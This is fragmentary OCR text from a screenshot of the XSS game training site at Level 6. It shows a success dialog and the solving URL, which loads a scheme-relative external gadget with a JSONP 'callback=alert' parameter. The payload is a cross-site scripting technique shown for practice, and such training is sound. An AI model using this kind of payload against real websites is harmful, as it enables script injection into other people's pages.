 XSS game: Level 6
xss-game.appspot.com/level6
A
JavaScript li
or part of
xss-game.appspot.com says
Congratulations, you executed an alert:
undefined
You can now advance to the next level.
OK
This is very tri
e the URL when
loading sc
such as
XML
s.
Find a way to m
will cause it
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level6/frame#///www.google.com/jsapi?callback=alert Go
GLOVE
GADGETS
Loaded gadget from ///www.google.com/jsapi?callback=alert
Target code (toggle)
Hints 0/4 (show)
Type here to search
99+
14
ENG
9:22 PM
11/6/2020